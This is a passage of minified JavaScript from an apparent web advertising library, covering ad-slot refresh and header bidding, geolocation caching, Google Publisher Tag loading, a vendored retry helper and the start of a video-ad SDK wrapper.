o=+this.fizzConfig.interval;this.slots[n]={gptslot:e.slot,div:n,code:i,renderedAt:Date.now(),isEmpty:e.isEmpty,viewedAt:null,hb_only:this.isHBOnly(i),adUnitInterval:this.fizzConfig.skip_intermediate_refresh?o:o/2,refreshTurn:this.isHBOnly(i)?"HB":this.fizzConfig.skip_intermediate_refresh?"GAM":"HB"},r&&(this.slotsObserver.observe(this.utils.window.document.getElementById(n)),this.utils.log.info(J,`Created a new slot for "${n}"`,this.slots[n]))}this.utils.log.info(J,"All Slots: ",this.slots)})})}startRefreshInterval(){setInterval(()=>{if(this.engaging){this.utils.log.info(J,"User is engaged during refresh interval trigger.");let e=Date.now(),i=[],n=[];Object.keys(this.slots).forEach(r=>{let s=this.slots[r],o=e-s.renderedAt||0,a=e-s.viewedAt||0,l=s.div&&s.div.includes("fullscreen")?this.FULLSCREEN_INTERVAL:s.adUnitInterval,u=!!s.hb_only;if(this.slotContainsVideo(s)){this.utils.log.info(J,`Slot "${s.div}" playing video. Skipping refresh for this slot.`);return}if(s.refreshTurn==="HB")o>=l&&a>=5e3&&(this.utils.log.info(J,`HB Slot "${s.div}" passed time requirements. Turn: ${s.refreshTurn}`),this.utils.isSlotInViewport(s.div)&&this.utils.isSlotVisible(s.div)?i.push(s):this.utils.log.info(J,`HB Slot "${s.div}" not inside viewport`,s));else if(s.refreshTurn==="GAM"){let p=this.fizzConfig.interval-l>0?this.fizzConfig.interval-l:this.fizzConfig.interval;o>=p&&a>=3e3&&(this.utils.log.info(J,s.div+` GAM Slot "${s.div}" passed time requirements`),this.utils.isSlotInViewport(s.div)&&!u&&this.utils.isSlotVisible(s.div)?n.push(s):this.utils.log.info(J,`GAM Slot "${s.div}" not inside viewport`,s))}}),this.refreshHbBubbles(i),this.refreshGAMBubbles(n)}},this.TRIGGER_REFRESH_INTERVAL)}adRenderSucceededListener(){this.utils.window.ocmpbjs=this.utils.window.ocmpbjs||{},this.utils.window.ocmpbjs.que=this.utils.window.ocmpbjs.que||[],this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.onEvent("adRenderSucceeded",e=>{this.isRefreshIntervalStarted||(this.isRefreshIntervalStarted=!0,this.startRefreshInterval());let i=e.bid.adUnitCode,n=+this.fizzConfig.interval;this.slots[this.utils.getAdDivElement(i).id]={gptslot:null,div:this.utils.getAdDivElement(i).id,code:i,renderedAt:Date.now(),isEmpty:!1,viewedAt:Date.now()+1e3,hb_only:this.isHBOnly(i),adUnitInterval:this.fizzConfig.skip_intermediate_refresh?n:n/2,refreshTurn:this.isHBOnly(i)?"HB":"GAM"},this.utils.log.info(J,"All Slots: ",this.slots)})})}refreshHbBubbles(e){e.length&&(this.utils.log.info(J,"Found HB bubbles: ",e),this.refreshHb(e),e.forEach(i=>{this.slots[i.div]&&(this.slots[i.div].viewedAt=null,this.slots[i.div].renderedAt=Date.now(),this.slots[i.div].refreshTurn=i.hb_only?"HB":"GAM")}),this.utils.log.info(J,"Resetting all HB slots after refresh",this.slots))}refreshHb(e){let i=this.determineHbAdUnits(e,!0,!0);this.utils.log.info(J,"Ad units for refreshHb",i),i.length&&i.length?this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.requestBids({adUnits:i,bidsBackHandler:(n,r,s)=>{this.utils.log.info(J,"Auction has finished and the bids are : ",n),!(typeof n>"u")&&(Object.keys(n).forEach(o=>{n[o].bids=n[o].bids.filter(a=>a.statusMessage!=="bidRejected"&&a.status!=="bidRejected")}),Object.keys(n).forEach(o=>{n[o].bids.length||delete n[o]}),Object.keys(n).length>0&&this.renderBidResponses(n),e.forEach(o=>{this.slots[o.div].isEmpty=n[o.div]&&n[o.div].bids&&n[o.div].bids.length||!1}))}})}):e.forEach(n=>{this.slots[n.div]&&(this.slots[n.div].refreshTurn="GAM")})}refreshGAMBubbles(e){if(e.length){switch(this.utils.log.info(J,"Found GAM bubbles: ",e),this.headerBiddingFunctionality){case null:this.refreshDfp(e);break;case"no_adserver":this.refreshHb(e);break;case"lazyload":this.refreshDfpHbLazyload(e);break;default:this.refreshDfpHb(e);break}e.forEach(i=>{this.slots[i.div].viewedAt=null,this.slots[i.div].renderedAt=Date.now(),this.slots[i.div].refreshTurn=this.isHBOnly(i.code)?"HB":this.fizzConfig.skip_intermediate_refresh?"GAM":"HB"}),this.utils.log.info(J,"Resetting all GAM slots after refresh",this.slots)}}refreshDfp(e){this.utils.log.info(J,"in refreshDfp");let i=[];Object.keys(e).forEach(n=>{this.utils.window.googletag.cmd.push(()=>{e[n].gptslot&&e[n].gptslot.setConfig({targeting:{ocmFizz:"true"}})}),i.push(e[n].gptslot)}),this.utils.window.googletag.cmd.push(()=>{this.utils.window.googletag.pubads().refresh(i)})}refreshDfpHbLazyload(e){this.utils.log.info(J,"in refreshDfpHbLazyload",e);for(let i of e){let n=this.utils.window.document.querySelector('div[data-oau-code="'+i.code+'"]');this.utils.log.info(J,`Checking bubble ${i.code}`,{element:!!n,hasLazyincluded:n?.hasAttribute("data-lazyincluded-by-ocm"),gptslot:!!i.gptslot}),n&&!n.hasAttribute("data-lazyincluded-by-ocm")&&(i.gptslot&&this.utils.window.googletag.cmd.push(()=>{i.gptslot&&i.gptslot.setConfig({targeting:{ocmFizz:"true"}})}),this.utils.log.info(J,`Dispatching ocm-reprocess-slot for ${i.code}`),this.utils.window.dispatchEvent(new CustomEvent("ocm-reprocess-slot",{detail:{adUnitCode:i.code}})))}}refreshDfpHb(e){let i=this.determineHbAdUnits(e,!1,!0);this.utils.log.info(J,"Ad units for refreshDfpHb",i),this.utils.window.googletag.cmd.push(()=>{this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.requestBids({adUnits:i,bidsBackHandler:(n,r,s)=>{let o=[];try{Object.keys(e).forEach(a=>{this.utils.window.googletag.cmd.push(()=>{e[a].gptslot&&e[a].gptslot.setConfig({targeting:{ocmFizz:"true"}})}),o.push(e[a].gptslot)})}catch(a){this.utils.log.error(J,a,"OCM Fizz: ")}o.length&&(this.utils.window.ocmpbjs.setTargetingForGPTAsync(o.map(a=>a.getAdUnitPath())),this.utils.window.googletag.pubads().refresh(o),this.utils.window.ocmpbjs.initAdserverSet=!0,this.utils.log.info(J,"=> HB: Called initAdServer"))}})})})}renderBidResponses(e){for(let i in e){this.utils.log.info(J,"Found bid for #"+i,e[i]);let n=i,r=this.utils.getAdDivElement(i);if(r||this.utils.log.info(J,"Ad div #"+n+" not found"),r){this.utils.log.info(J,"Ad div = ",r);let s=this.utils.window.document.createElement("iframe");s.setAttribute("id",n+"_ocm_hb"),s.setAttribute("style","border:0; overflow:hidden; margin:0px auto;display:block;"),s.width="1",s.height="1",s.setAttribute("frameborder","0"),s.setAttribute("marginheight","0"),s.setAttribute("marginwidth","0"),s.setAttribute("scrolling","no"),s.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-pointer-lock allow-same-origin allow-scripts allow-top-navigation-by-user-activation");let o=this.utils.window.ocmpbjs.getAdserverTargetingForAdUnitCode(n);if(this.utils.log.info(J,"adServerTargeting",o),o&&o.hb_adid){this.utils.log.info(J,"Rendering ad for "+n),r.querySelectorAll("script, div, iframe, ins").forEach(u=>u.remove()),r.append(s);let l=s.contentDocument||s.contentWindow.document;this.utils.window.ocmpbjs.renderAd(l,o.hb_adid),setTimeout(()=>{l.body&&(l.body.insertAdjacentHTML("afterbegin","<style>body {margin:0px !important}</style>"),l.body.style.margin="0px !important")},10),this.slotsObserver.observe(r)}}}}slotContainsVideo(e){let i=this.utils.window.document.getElementById(e.div),r=Date.now()-e.renderedAt||0,s=!!(i&&i.querySelector(".teads-inread")&&r<=this.TEADS_MAX_VIDEO_DURATION),o=!!(i&&i.querySelector("video")),a=!1;try{let l=i&&i.querySelector("iframe");a=!!(l&&l.contentDocument&&l.contentDocument.querySelector("video"))}catch(l){this.utils.log.info(J,"Error checking video inside iframe",l)}return o||a||s}determineHbAdUnits(e,i=!1,n=!1){this.utils.log.info(J,"Determining HB ad units");let r=[];if(!this.utils.window.ocmpbjs.adUnits)return[];let s=this.utils.clone([...this.utils.window.ocmpbjs.adUnits]);for(let o of e)for(let a of s)if(a.code===o.code){let l=a?.ortb2Imp?JSON.parse(JSON.stringify(a.ortb2Imp)):{ext:{data:{}}};l.ext.data.fizz=!0;let u=this.utils.clone(i?[...a.bids.filter(p=>!this.BIDDERS_TO_DROP_AT_HB.includes(p.bidder))]:[...a.bids]);if(n){let p=this.adjustMediaTypesSizes(a.code,a.mediaTypes);if(!!(p.banner&&p.banner.sizes&&p.banner.sizes.length||p.video&&p.video.playerSize&&p.video.playerSize.length)){let f=[...p.banner&&p.banner.sizes||[],...p.video&&p.video.playerSize&&p.video.playerSize||[]],c=[...this.utils.clone(u)].filter(g=>g&&g.params&&g.params.size?this.isSizeValid(g.params.size,f):!0);r.push({...a,code:a.code,mediaTypes:p,bids:c,ortb2Imp:l})}}else r.push({...a,code:a.code,mediaTypes:a.mediaTypes,bids:u,ortb2Imp:l})}return this.utils.log.info(J,"Determined HB ad units",r),r}adjustMediaTypesSizes(e,i){let n={...i},r=this.getSlotByCode(e);if(r){let s=this.utils.window.document.querySelector(`div[id="${r.div}"]`),o=this.utils.window.document.querySelector(`div[id="${r.div}"] iframe`);if(s&&o){let a=o.clientHeight||o.offsetHeight,l=s.style&&s.style.minHeight&&s.style.minHeight!=="";a&&(n.banner&&(n.banner.sizes=i.banner.sizes.filter(u=>l?u[1]===a||u[1]<a:u[1]===a),(n.banner.sizes.length===0||n.banner&&!n.banner.sizes)&&delete n.banner),n.video&&(n.video.playerSize=i.video.playerSize.filter(u=>l?u[1]===a||u[1]<a:u[1]===a),(n.video.playerSize.length===0||n.video&&!n.video.playerSize)&&delete n.video))}}return n}isSizeValid(e,i){return i.some(n=>JSON.stringify(n)===JSON.stringify(e))}getMaxHeightForSlot(e){if(!this.utils.window.ocmpbjs.adUnits)return 0;let i=this.utils.clone([...this.utils.window.ocmpbjs.adUnits]);if(!i||i&&i.length)return 0;let n=i.find(r=>r.code===e);return n&&n&&n.sizes?n.sizes.reduce((r,s)=>Math.max(r,s[1]),0):0}getSlotByCode(e){let i=Object.keys(this.slots).find(n=>this.slots[n].code===e);return this.slots[i]}allowByAdUnit(e){return!!this.fizzConfig.ads_whitelist.find(i=>i.path===e)}isHBOnly(e){let i=this.fizzConfig.ads_whitelist.find(n=>n.path===e);return!!(i&&i.hb_only)}allowByAdvertiser(e){if(this.fizzConfig.advertisers_whitelist&&this.fizzConfig.advertisers_whitelist.length===0)return!0;let i=this.fizzConfig.advertisers_whitelist.find(n=>parseInt(n.advertiserId)===e);return i&&this.utils.log.info(J,`Found whitelisted advertiser ${i.advertiserName}`),!!i}removeFromSlots(e,i,n){this.slots.hasOwnProperty(e)&&(this.utils.log.info(J,`Removing ad slot "${i}" due to not whitelisted advertiserId = ${n.advertiserId}`),delete this.slots[e])}resetSlots(){this.slots=[]}}});var Er=V((hm,Ho)=>{var Oc="fou_analytics";Ho.exports=class{constructor(e,i){this.utils=e,this.config=i,this.endedEvent=new Event("ocm-fou_analytics-end")}run(){return new Promise((e,i)=>{performance.mark("fou_analytics_start");let n=this.utils.window.document.createElement("script");n.src="https://eu.b2c.com/api/init-224mtm6aorewjg83k2h.js",n.async=!0,n.setAttribute("data-cfasync","true"),n.onload=()=>(this.utils.window.dispatchEvent(this.endedEvent),e({name:Oc})),this.utils.doc_head.appendChild(n)})}}});var Uo=V((fm,qo)=>{"use strict";var kc=new Set(["ENOTFOUND","ENETUNREACH","UNABLE_TO_GET_ISSUER_CERT","UNABLE_TO_GET_CRL","UNABLE_TO_DECRYPT_CERT_SIGNATURE","UNABLE_TO_DECRYPT_CRL_SIGNATURE","UNABLE_TO_DECODE_ISSUER_PUBLIC_KEY","CERT_SIGNATURE_FAILURE","CRL_SIGNATURE_FAILURE","CERT_NOT_YET_VALID","CERT_HAS_EXPIRED","CRL_NOT_YET_VALID","CRL_HAS_EXPIRED","ERROR_IN_CERT_NOT_BEFORE_FIELD","ERROR_IN_CERT_NOT_AFTER_FIELD","ERROR_IN_CRL_LAST_UPDATE_FIELD","ERROR_IN_CRL_NEXT_UPDATE_FIELD","OUT_OF_MEM","DEPTH_ZERO_SELF_SIGNED_CERT","SELF_SIGNED_CERT_IN_CHAIN","UNABLE_TO_GET_ISSUER_CERT_LOCALLY","UNABLE_TO_VERIFY_LEAF_SIGNATURE","CERT_CHAIN_TOO_LONG","CERT_REVOKED","INVALID_CA","PATH_LENGTH_EXCEEDED","INVALID_PURPOSE","CERT_UNTRUSTED","CERT_REJECTED","HOSTNAME_MISMATCH"]);qo.exports=t=>!kc.has(t&&t.code)});var Wo=V(fe=>{"use strict";var ln=fe&&fe.__awaiter||function(t,e,i,n){function r(s){return s instanceof i?s:new i(function(o){o(s)})}return new(i||(i=Promise))(function(s,o){function a(p){try{u(n.next(p))}catch(y){o(y)}}function l(p){try{u(n.throw(p))}catch(y){o(y)}}function u(p){p.done?s(p.value):r(p.value).then(a,l)}u((n=n.apply(t,e||[])).next())})},Nc=fe&&fe.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(fe,"__esModule",{value:!0});fe.DEFAULT_OPTIONS=fe.linearDelay=fe.exponentialDelay=fe.retryAfter=fe.isNetworkOrIdempotentRequestError=fe.isIdempotentRequestError=fe.isSafeRequestError=fe.isRetryableError=fe.isNetworkError=fe.namespace=void 0;var Bc=Nc(Uo());fe.namespace="axios-retry";function xr(t){let e=["ERR_CANCELED","ECONNABORTED"];return t.response||!t.code||e.includes(t.code)?!1:(0,Bc.default)(t)}fe.isNetworkError=xr;var Vo=["get","head","options"],Mc=Vo.concat(["put","delete"]);function un(t){return t.code!=="ECONNABORTED"&&(!t.response||t.response.status===429||t.response.status>=500&&t.response.status<=599)}fe.isRetryableError=un;function Ko(t){var e;return!((e=t.config)===null||e===void 0)&&e.method?un(t)&&Vo.indexOf(t.config.method)!==-1:!1}fe.isSafeRequestError=Ko;function _r(t){var e;return!((e=t.config)===null||e===void 0)&&e.method?un(t)&&Mc.indexOf(t.config.method)!==-1:!1}fe.isIdempotentRequestError=_r;function Ar(t){return xr(t)||_r(t)}fe.isNetworkOrIdempotentRequestError=Ar;function cn(t=void 0){var e;let i=(e=t?.response)===null||e===void 0?void 0:e.headers["retry-after"];if(!i)return 0;let n=(Number(i)||0)*1e3;return n===0&&(n=(new Date(i).valueOf()||0)-Date.now()),Math.max(0,n)}fe.retryAfter=cn;function jc(t=0,e=void 0){return Math.max(0,cn(e))}function Go(t=0,e=void 0,i=100){let n=Math.pow(2,t)*i,r=Math.max(n,cn(e)),s=r*.2*Math.random();return r+s}fe.exponentialDelay=Go;function $o(t=100){return(e=0,i=void 0)=>{let n=e*t;return Math.max(n,cn(i))}}fe.linearDelay=$o;fe.DEFAULT_OPTIONS={retries:3,retryCondition:Ar,retryDelay:jc,shouldResetTimeout:!1,onRetry:()=>{},onMaxRetryTimesExceeded:()=>{},validateResponse:null};function Lc(t,e){return Object.assign(Object.assign(Object.assign({},fe.DEFAULT_OPTIONS),e),t[fe.namespace])}function zo(t,e,i=!1){let n=Lc(t,e||{});return n.retryCount=n.retryCount||0,(!n.lastRequestTime||i)&&(n.lastRequestTime=Date.now()),t[fe.namespace]=n,n}function Hc(t,e){t.defaults.agent===e.agent&&delete e.agent,t.defaults.httpAgent===e.httpAgent&&delete e.httpAgent,t.defaults.httpsAgent===e.httpsAgent&&delete e.httpsAgent}function qc(t,e){return ln(this,void 0,void 0,function*(){let{retries:i,retryCondition:n}=t,r=(t.retryCount||0)<i&&n(e);if(typeof r=="object")try{return(yield r)!==!1}catch{return!1}return r})}function Uc(t,e,i,n){var r;return ln(this,void 0,void 0,function*(){e.retryCount+=1;let{retryDelay:s,shouldResetTimeout:o,onRetry:a}=e,l=s(e.retryCount,i);if(Hc(t,n),!o&&n.timeout&&e.lastRequestTime){let u=Date.now()-e.lastRequestTime,p=n.timeout-u-l;if(p<=0)return Promise.reject(i);n.timeout=p}return n.transformRequest=[u=>u],yield a(e.retryCount,i,n),!((r=n.signal)===null||r===void 0)&&r.aborted?Promise.resolve(t(n)):new Promise(u=>{var p;let y=()=>{clearTimeout(f),u(t(n))},f=setTimeout(()=>{var c;u(t(n)),!((c=n.signal)===null||c===void 0)&&c.removeEventListener&&n.signal.removeEventListener("abort",y)},l);!((p=n.signal)===null||p===void 0)&&p.addEventListener&&n.signal.addEventListener("abort",y,{once:!0})})})}function zc(t,e){return ln(this,void 0,void 0,function*(){t.retryCount>=t.retries&&(yield t.onMaxRetryTimesExceeded(e,t.retryCount))})}var Xt=(t,e)=>{let i=t.interceptors.request.use(r=>{var s;return zo(r,e,!0),!((s=r[fe.namespace])===null||s===void 0)&&s.validateResponse&&(r.validateStatus=()=>!1),r}),n=t.interceptors.response.use(null,r=>ln(void 0,void 0,void 0,function*(){var s;let{config:o}=r;if(!o)return Promise.reject(r);let a=zo(o,e);return r.response&&(!((s=a.validateResponse)===null||s===void 0)&&s.call(a,r.response))?r.response:(yield qc(a,r))?Uc(t,a,r,o):(yield zc(a,r),Promise.reject(r))}));return{requestInterceptorId:i,responseInterceptorId:n}};Xt.isNetworkError=xr;Xt.isSafeRequestError=Ko;Xt.isIdempotentRequestError=_r;Xt.isNetworkOrIdempotentRequestError=Ar;Xt.exponentialDelay=Go;Xt.linearDelay=$o;Xt.isRetryableError=un;fe.default=Xt});var dn=V((mm,Xo)=>{var st="geolocation",Vc="https://wru.orangeclickmedia.com/",Jo=yr(),Kc=Wo().default;Xo.exports=class{constructor(e,i){this.utils=e,this.config=i,this.endedEvent=new Event("ocm-geolocation-end")}run(){return new Promise((e,i)=>{performance.mark("geolocation_start");let n=new Date().getTime();if(this.utils.window.OCM.hasOwnProperty("geo"))return this.utils.log.info(st,"Geolocation data already exists. Using it.",this.utils.window.OCM.geo),this.utils.window.dispatchEvent(this.endedEvent),e({name:st});let r=this.utils.window.OCM.hasPurposeOneConsent;if(this.utils.canUseLocalStorage&&r){if(this.utils.window.OCM.geo=this.getGeoDataFromLocalStorage(),this.utils.window.OCM?.geo&&!this.utils.window.OCM?.geo.hasOwnProperty("expires_at")&&(this.deleteGeoDataFromLocalStorage(),this.utils.window.OCM.geo=null),this.utils.window.OCM?.geo&&this.utils.window.OCM?.geo?.expires_at>n)return this.utils.log.info(st,"Geolocation data exists in localStorage and has not expired.",this.utils.window.OCM.geo),this.utils.window.dispatchEvent(this.endedEvent),e({name:st});this.utils.log.warn(st,"Geolocation data does not exist in localStorage or has expired. Fetching geolocation data."),this.fetchGeoData(!0).then(s=>(this.utils.window.OCM.geo=s,s&&this.utils.canUseLocalStorage&&this.storeGeoDataInLocalStorage(s),this.utils.window.dispatchEvent(this.endedEvent),e({name:st}))).catch(s=>(this.utils.window.dispatchEvent(this.endedEvent),i({name:st,message:s})))}else this.utils.log.warn(st,"Storage access not allowed. Fetching geolocation data."),this.deleteGeoDataFromLocalStorage(),this.fetchGeoData(!0).then(s=>(this.utils.window.OCM.geo=s,this.utils.window.dispatchEvent(this.endedEvent),e({name:st}))).catch(s=>(this.utils.window.dispatchEvent(this.endedEvent),i({name:st,message:s})))})}deleteGeoDataFromLocalStorage(){try{this.utils.window.localStorage.removeItem("ocm_wru")}catch(e){this.utils.log.warn(st,e,"Error deleting geolocation data from localStorage")}}fetchGeoData(){return new Promise((e,i)=>{let n=!1,r=1e3,s=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(typeof s<"u"&&typeof s.effectiveType<"u")switch(s.effectiveType){case"2g":r=4e3;break;case"3g":r=2500;break;default:r=1e3;break}let o=2;Kc(Jo,{retries:o,shouldResetTimeout:!0,retryCondition:a=>["ERR_CANCELED","ECONNABORTED"].includes(a.code)||!a.response||a.response.status>=500&&a.response.status<=599,onRetry:()=>{o--,n=o===0}}),Jo(Vc,{method:"GET",timeout:r,headers:{Accept:"application/json"},validateStatus:function(a){return a>=200&&a<500}}).then(a=>e(a.data)).catch(a=>{if(n)return a.response?(this.utils.shouldLogError&&this.utils.log.error(st,a,"Failed to fetch geolocation data"),e(null)):a.request?(this.utils.shouldLogError&&this.utils.log.error(st,a.request,"Failed to fetch geolocation data"),e(null)):i(a.message)})})}storeGeoDataInLocalStorage(e){try{e.expires_at=new Date().getTime()+60*60*24*1e3,this.utils.window.localStorage.setItem("ocm_wru",JSON.stringify(e))}catch(i){this.utils.log.warn(st,i,"Error storing geolocation data in localStorage")}}getGeoDataFromLocalStorage(){let e=null;try{e=JSON.parse(this.utils.window.localStorage.getItem("ocm_wru"))}catch(i){this.utils.log.warn(st,i,"Error parsing geolocation data from localStorage")}return e}}});var hn=V((ym,Yo)=>{var Cr="gpt";Yo.exports=class{constructor(e,i){this.utils=e,this.config=i,this.endedEvent=new Event("ocm-gpt-end")}run(){return new Promise((e,i)=>{performance.mark("gpt_start"),this.utils.log.info(Cr,"Loading GPT library and setting ads environment...");let n=document.createElement("script");return n.async="",n.src=this.config.services.gpt?.network_id&&this.config.services.gpt?.network_id!==""?"//securepubads.g.doubleclick.net/tag/js/gpt.js?network-code="+this.config.services.gpt.network_id:"//securepubads.g.doubleclick.net/tag/js/gpt.js",n.onerror=r=>i({name:Cr,message:`Failed to load GPT library ${n.src} with error: ${r}`}),this.utils.window.document.head.append(n),this.utils.window.googletag.cmd.push(()=>{let r={};this.config.services.gpt.collapseEmptyDivs[0]?this.config.services.gpt.collapseEmptyDivs[1]?r.collapseDiv="BEFORE_FETCH":r.collapseDiv="ON_NO_FILL":r.collapseDiv="DISABLED",this.config.services.gpt.enableSingleRequest&&(r.singleRequest=!0),this.config.services.gpt.setCentering&&(r.centering=!0),this.config.services.gpt.disableInitialLoad&&(r.disableInitialLoad=!0),Object.keys(r).length>0&&this.utils.window.googletag.setConfig(r),this.utils.window.googletag.enableServices()}),this.utils.window.dispatchEvent(this.endedEvent),e({name:Cr})})}}});function Zo(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function na(t,e,i){return e&&Zo(t.prototype,e),i&&Zo(t,i),t}function Ir(){return Ir=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t},Ir.apply(this,arguments)}function ra(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,Ri(t,e)}function Fr(t){return Fr=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},Fr(t)}function Ri(t,e){return Ri=Object.setPrototypeOf||function(i,n){return i.__proto__=n,i},Ri(t,e)}function Gc(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function Tr(t,e,i){return Tr=Gc()?Reflect.construct:function(n,r,s){var o=[null];o.push.apply(o,r);var a=new(Function.bind.apply(n,o));return s&&Ri(a,s.prototype),a},Tr.apply(null,arguments)}function Pr(t){var e=typeof Map=="function"?new Map:void 0;return Pr=function(i){if(i===null||Function.toString.call(i).indexOf("[native code]")===-1)return i;if(typeof i!="function")throw new TypeError("Super expression must either be null or a function");if(e!==void 0){if(e.has(i))return e.get(i);e.set(i,n)}function n(){return Tr(i,arguments,Fr(this).constructor)}return n.prototype=Object.create(i.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),Ri(n,i)},Pr(t)}function Q(t){if(t===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function ea(t,e){(e==null||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}function ve(t){return"__private_"+$c+++"_"+t}function A(t,e){if(!Object.prototype.hasOwnProperty.call(t,e))throw new TypeError("attempted to use private field on non-instance");return t}var fn,Qo,ia,$c,sa,Rr,Dr,vt,pe,Ct,Ve,Wc,Jc,ta,qt,Or,Ut,q,ge,le,ri,ue,yt,z,Ce,Ie,Re,It,si,Fe,oi,Le,Ft,Tt,ot,He,wt,bt,re,Pt,ai,Ke,li,Pi,oa,aa=ks(()=>{fn=null,Qo=function(){fn=null},ia=function(){var t=window;return t.google&&t.google.ima?Promise.resolve(t.google.ima):fn||((fn=new Promise(function(e,i){var n=document.createElement("script");n.async=!0,n.src="https://imasdk.googleapis.com/js/sdkloader/ima3.js",n.onload=e,n.onerror=i,document.body.appendChild(n)}).then(function(){return t.google.ima})).then(Qo).catch(Qo),fn)};$c=0;sa={};sa.CustomEvent=typeof CustomEvent=="function"?CustomEvent:function(t){return e[t]=new e("").constructor[t],e;function e(i,n){n||(n={});var r=document.createEvent("CustomEvent");return r.initCustomEvent(i,!!n.bubbles,!!n.cancelable,n.detail),r}}("prototype");vt=sa.CustomEvent,pe=ve("mediaElement"),Ct=ve("currentTime"),Ve=ve("enabled"),Wc=function(){function t(i){Object.defineProperty(this,pe,{writable:!0,value:void 0}),Object.defineProperty(this,Ct,{writable:!0,value:void 0}),Object.defineProperty(this,Ve,{writable:!0,value:void 0}),this.seeking=void 0,A(this,pe)[pe]=i,A(this,Ct)[Ct]=0,A(this,Ve)[Ve]=!1,this.seeking=!1,this.t=this.t.bind(this),this.i=this.i.bind(this),this.h=this.h.bind(this),this.enable()}var e=t.prototype;return e.i=function(){this.seeking=!0},e.h=function(){this.seeking=!1},e.t=function(){var i,n;this.seeking||(i=A(this,pe)[pe])!=null&&i.paused||(A(this,Ct)[Ct]=(n=A(this,pe)[pe])==null?void 0:n.currentTime)},e.enable=function(){var i,n,r;A(this,Ve)[Ve]||((i=A(this,pe)[pe])==null||i.addEventListener("seeking",this.i),(n=A(this,pe)[pe])==null||n.addEventListener("seeked",this.h),(r=A(this,pe)[pe])==null||r.addEventListener("timeupdate",this.t),A(this,Ve)[Ve]=!0)},e.disable=function(){var i,n,r;A(this,Ve)[Ve]&&((i=A(this,pe)[pe])==null||i.removeEventListener("seeking",this.i),(n=A(this,pe)[pe])==null||n.removeEventListener("seeked",this.h),(r=A(this,pe)[pe])==null||r.removeEventListener("timeupdate",this.t),A(this,Ve)[Ve]=!1)},e.play=function(){var i=this;return new Promise(function(n){var r;n((r=A(i,pe)[pe])==null?void 0:r.play())})},e.pause=function(){var i;(i=A(this,pe)[pe])==null||i.pause()},e.reset=function(){A(this,Ct)[Ct]=0,A(this,Ve)[Ve]=!1,this.seeking=!1,this.enable()},e.destroy=function(){A(this,Ct)[Ct]=0,A(this,Ve)[Ve]=!1,this.seeking=!1,this.disable(),A(this,pe)[pe]=void 0},na(t,[{key:"enabled",get:function(){return A(this,Ve)[Ve]}},{key:"currentTime",get:function(){return A(this,Ct)[Ct]}},{key:"duration",get:function(){var i;return(i=A(this,pe)[pe])==null?void 0:i.duration}},{key:"muted",get:function(){var i;return(i=A(this,pe)[pe])==null?void 0:i.muted}},{key:"volume",get:function(){var i;return(i=A(this,pe)[pe])==null?void 0:i.volume}}]),t}(),Jc=function(){function t(){this.delegate=document.createDocumentFragment()}var e=t.prototype;return e.addEventListener=function(){this.delegate.addEventListener.apply(this.delegate,[].slice.call(arguments))},e.dispatchEvent=function(){return this.delegate.dispatchEvent.apply(this.delegate,[].slice.call(arguments))},e.removeEventListener=function(){return this.delegate.removeEventListener.apply(this.delegate,[].slice.call(arguments))},t}(),ta=["abort","canplay","canplaythrough","durationchange","emptied","ended","error","loadeddata","loadedmetadata","loadstart","pause","play","playing","progress","ratechange","seeked","seeking","stalled","suspend","timeupdate","volumechange","waiting"];(function(t){t.MEDIA_START="MediaStart",t.MEDIA_IMPRESSION="MediaImpression",t.MEDIA_STOP="MediaStop",t.MEDIA_CUE_POINTS_CHANGE="MediaCuePointsChange",t.MEDIA_RESUMED="MediaResumed"})(Rr||(Rr={})),function(t){t.AD_ERROR="AdError",t.AD_BUFFERING="AdBuffering",t.LOADED="AdLoaded",t.IMPRESSION="AdImpression",t.STARTED="AdStarted",t.FIRST_QUARTILE="AdFirstQuartile",t.MIDPOINT="AdMidpoint",t.THIRD_QUARTILE="AdThirdQuartile",t.AD_PROGRESS="AdProgress",t.COMPLETE="AdComplete",t.CLICK="AdClick",t.PAUSED="AdPaused",t.RESUMED="AdResumed",t.SKIPPED="AdSkipped",t.SKIPPABLE_STATE_CHANGED="AdSkippableStateChanged",t.VOLUME_CHANGED="AdVolumeChanged",t.VOLUME_MUTED="AdMuted",t.AD_METADATA="AdMetadata",t.AD_BREAK_READY="AdBreakReady",t.CONTENT_PAUSE_REQUESTED="AdContentPauseRequested",t.CONTENT_RESUME_REQUESTED="AdContentResumeRequested",t.ALL_ADS_COMPLETED="AdAllAdsCompleted",t.DURATION_CHANGE="AdDurationChange",t.INTERACTION="AdInteraction",t.LINEAR_CHANGED="AdLinearChanged",t.LOG="AdLog",t.USER_CLOSE="AdUserClose",t.AD_CAN_PLAY="AdCanPlay",t.EXPANDED_CHANGED="AdExpandedChanged",t.VIEWABLE_IMPRESSION="AdViewableImpression"}(Dr||(Dr={}));qt=Ir({},Dr,Rr),Or=function(){this.disableCustomPlaybackForIOS10Plus=!1,this.autoResize=!0,this.clickTrackingElement=void 0},Ut=function(t){function e(){var i;return(i=t.call.apply(t,[this].concat([].slice.call(arguments)))||this).errorCode=void 0,i.innerError=void 0,i.type=void 0,i.vastErrorCode=void 0,i}return 